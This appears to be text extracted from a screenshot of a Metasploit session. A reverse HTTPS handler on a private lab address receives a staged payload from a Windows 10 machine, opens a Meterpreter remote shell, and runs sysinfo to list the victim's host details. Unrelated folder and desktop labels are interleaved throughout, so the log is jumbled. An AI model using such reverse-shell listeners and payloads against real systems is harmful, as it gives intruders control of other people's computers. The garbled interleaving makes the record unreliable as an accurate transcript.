 msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.11.130:8888
[*] https://192.168.11.130:8888 handling request from 192.168.11.134; (UUID: 8hu1qpsb) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 1 opened (192.168.11.130:8888 → 192.168.11.134:49692) at 2020-06-24 03:37:47 -0400
Desktop
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions 1
回收站
[*] Starting interaction with 1...
网络
home
lib
lib32
lib64
meterpreter > sysinfo
浏览网络
Computer : DESKTOP-R3ANEVR
OS : Windows 10 (10.0 Build 18363).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
libx32
media
mnt
opt
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >